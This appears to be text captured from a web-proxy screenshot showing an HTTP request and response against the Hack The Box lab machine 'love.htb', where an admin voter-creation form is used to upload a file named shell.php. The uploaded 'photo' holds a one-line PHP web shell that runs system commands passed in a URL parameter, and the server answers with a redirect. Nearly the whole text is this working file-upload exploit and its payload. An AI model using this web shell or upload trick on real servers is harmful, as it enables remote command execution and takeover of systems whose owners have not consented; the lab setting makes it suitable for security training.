 Request
Pretty Raw \n Actions
7 Content-Type: multipart/form-data;
boundary=---------------------------925282384336373251102166107
8 Content-Length: 719
9 Origin: http://www.love.htb
10 Connection: close
11 Referer: http://www.love.htb/admin/voters.php
12 Cookie: PHPSESSID=h86gpl5lgi7a6phdjg5hk7gknf
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------925282384336373251102166107
16 Content-Disposition: form-data; name="firstname"
17
18 IamF
19 -----------------------------925282384336373251102166107
20 Content-Disposition: form-data; name="lastname"
21
22 Iamf
23 -----------------------------925282384336373251102166107
24 Content-Disposition: form-data; name="password"
25
26 iamf
27 -----------------------------925282384336373251102166107
28 Content-Disposition: form-data; name="photo"; filename="
shell.php"
29 Content-Type: application/x-php
30
31 <?php echo "<pre>"; system($_GET['f']); ?>
32
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 08 Aug 2021 21:23:15 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: voters.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13